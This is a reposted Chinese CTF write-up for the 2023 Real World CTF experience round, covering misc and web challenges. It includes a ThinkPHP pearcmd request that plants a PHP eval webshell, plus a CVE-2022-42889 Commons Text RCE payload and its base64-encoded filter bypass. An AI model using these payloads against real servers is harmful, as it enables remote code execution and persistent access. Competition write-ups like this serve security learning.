misc

🐑了拼🐑

游戏类题目,直接打开js文件搜索rwctf,发现flag

rwctf{wellcome_to_the_rwctf!}

web

Evil MySQL Server

Mysql 服务器任意读取客户端文件

使用rogue_mysql_server构造恶意mysql服务器https://github.com/rmb122/rogue_mysql_server

配置好文件后,启动服务器,然后客户端连接得到flag文件

Be-a-Language-Expert



thinkphp lang rce

直接写shell

http://47.98.124.175:8080/?lang=../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/<?=@eval($_POST['cmd']);?>+/tmp/shell.php

然后文件包含

然后文件包含

Be-a-Wiki-Hacker

cve-2022-26134

Yummy Api

YApi 接口管理平台 up SQL注入到rce漏洞

ApacheCommandText

Apache Commons Text RCE(CVE-2022-42889)漏洞构造io流读取exec执行./readflag的内容

${script:javascript:new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("./readflag").getInputStream())).readLine()}

题目过滤了 file dns script url

使用base64Decoder进行绕过

${base64Decoder:JHtzY3JpcHQ6amF2YXNjcmlwdDpuZXcgamF2YS5pby5CdWZmZXJlZFJlYWRlcihuZXcgamF2YS5pby5JbnB1dFN0cmVhbVJlYWRlcihqYXZhLmxhbmcuUnVudGltZS5nZXRSdW50aW1lKCkuZXhlYygiLi9yZWFkZmxhZyIpLmdldElucHV0U3RyZWFtKCkpKS5yZWFkTGluZSgpfQ==}

原文始发于微信公众号(闪焰安全服务团队):2023 Real World CTF 体验赛wp

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论